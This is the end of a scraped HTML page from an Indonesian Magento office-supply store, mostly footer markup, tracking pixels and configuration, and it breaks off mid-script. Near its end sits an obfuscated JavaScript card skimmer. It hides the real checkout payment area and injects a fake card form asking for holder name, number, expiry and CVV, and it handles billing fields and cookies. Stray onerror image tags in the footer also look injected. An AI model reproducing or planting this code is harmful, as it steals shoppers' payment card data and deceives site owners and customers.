rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(74);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-WT72TBG""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.stationary.biz.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.stationary.biz.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-88873755-1');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZEHQ1WF816');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 20,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-88873755-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":20,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-ZEHQ1WF816"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "WebPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.stationary.biz.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.stationary.biz.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.stationary.biz.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.stationary.biz.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.stationary.biz.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.stationary.biz.id\/price-list-harga-alat-tulis-kantor-terbaru-lengkap\/merk-aa-ria-grosir-jakarta","name":"tokoatk.id - daftar harga aa ria"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".cms-content"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.stationary.biz.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.stationary.biz.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stationary.biz.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.stationary.biz.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stationary.biz.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stationary.biz.id\/","minicartMaxItemsVisible":5,"websiteId":"20","maxItemsToDisplay":10,"storeId":"20","storeGroupId":"20","customerLoginUrl":"https:\/\/www.stationary.biz.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvcHJpY2UtbGlzdC1oYXJnYS1hbGF0LXR1bGlzLWthbnRvci10ZXJiYXJ1LWxlbmdrYXAvbWVyay1hYS1yaWEtZ3Jvc2lyLWpha2FydGE~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stationary.biz.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769038164}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x